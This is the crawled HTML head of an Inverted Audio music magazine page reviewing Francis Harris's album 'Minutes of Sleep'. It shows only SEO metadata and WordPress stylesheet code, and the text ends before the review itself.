

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/review/francis-harris-minutes-of-sleep/
body_size: 24138
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Review: Francis Harris: Minutes of Sleep - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/f1e0947037f26783814b99507d8a4d16.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Review: Francis Harris: Minutes of Sleep - Inverted Audio" />
	<meta property="og:description" content="Through an innovative approach to recording and production, Francis Harris has demonstrated versatility within the frameworks of house and ambient music that is seldom executed with such finesse." />
	<meta property="og:url" content="https://inverted-audio.com/review/francis-harris-minutes-of-sleep/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:modified_time" content="2014-02-25T12:03:27+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inverted-audio.com/review/francis-harris-minutes-of-sleep/","url":"https://inverted-audio.com/review/francis-harris-minutes-of-sleep/","name":"Review: Francis Harris: Minutes of Sleep - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/review/francis-harris-minutes-of-sleep/#primaryimage"},"image":{"@id":"https://inverted-audio.com/review/francis-harris-minutes-of-sleep/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep.jpg","datePublished":"2014-02-25T10:17:22+00:00","dateModified":"2014-02-25T12:03:27+00:00","breadcrumb":{"@id":"https://inverted-audio.com/review/francis-harris-minutes-of-sleep/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/review/francis-harris-minutes-of-sleep/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/review/francis-harris-minutes-of-sleep/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2014/02/Francis-Harris-Minutes-Of-Sleep.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/review/francis-harris-minutes-of-sleep/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Reviews","item":"https://inverted-audio.com/review/"},{"@type":"ListItem","position":3,"name":"Francis Harris: Minutes of Sleep"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Freview%2Ffrancis-harris-minutes-of-sleep%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Freview%2Ffrancis-harris-minutes-of-sleep%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

